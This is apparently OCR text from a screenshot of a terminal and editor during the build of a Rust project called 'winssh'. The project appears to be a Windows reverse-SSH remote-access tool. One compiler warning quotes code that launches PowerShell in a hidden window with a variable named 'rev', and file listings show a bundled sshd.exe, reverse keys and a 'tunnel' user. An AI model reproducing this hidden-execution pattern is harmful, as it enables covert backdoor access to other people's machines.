 1 2 3 4 10
CPU 0.00% RAM 13.4G Disk 142G IN 0K OUT 0K 10.8.0.2 Sunday, 09 July 2023 11:31:45
|        ^^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: unused `Result` that must be used
--> src/main.rs:112:9
|
112 |         Command::new("powershell").stdout(Stdio::null()).arg("-c").arg(&rev).creation_flags(CREA
TE_NO_WINDOW).spawn();
|         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^^^^^^^^^^^^^^^
|
= note: this `Result` may be an `Err` variant, which should be handled
= note: `#[warn(unused_must_use)]` on by default
warning: `winssh` (bin "winssh") generated 2 warnings
Finished release [optimized] target(s) in 0.02s
➜  winssh git:(main) ✗ ls files
authorized_keys  host_dsa.pub  host_rsa.pub  key.pub      key_reverse.pub  sshd.pid
host_dsa         host_rsa      key           key_reverse  sshd.exe
➜  winssh git:(main) ✗ tail -n1 /etc/passwd
tunnel:x:1002:1002:,,,,y:/home/tunnel:/usr/sbin/nologin
➜  winssh git:(main) ✗ ls target/x86_64-pc-windows-gnu/release
➜  winssh git:(main) ✗
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
winssh
files
src
/* m
target
.gitignore
/* build.rs
Cargo.loc
Cargo.tor
<> README.
main.rs × untitled
1
Line 1, Column 1
main 2 Tab Size: 4 Plain Text